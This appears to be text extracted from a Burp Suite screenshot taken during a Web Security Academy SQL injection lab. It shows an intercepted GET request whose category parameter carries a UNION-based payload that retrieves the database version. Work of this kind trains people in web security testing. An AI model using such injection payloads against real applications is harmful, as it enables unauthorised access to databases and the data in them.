 Intercept on Forward Drop Request to https://0a7d0
Time Type Direction Method URL
23:39:25 5 Mar 2025 WS → To server https://0a7d006a031bf0608216f84200560078.web-security-academy.net/academyLabHeader
23:39:28 5 Mar 2025 HTTP → Request GET https://0a7d006a031bf0608216f84200560078.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
1 GET /filter?category=Gifts'UNION+SELECT+@@version,NULL+# HTTP/2
2 Host: 0a7d006a031bf0608216f84200560078.web-security-academy.net
3 Cookie: session=qE92GG5BiEIDoJ3JKOgyBhPJtgPDYQXR
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d006a031bf0608216f84200560078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i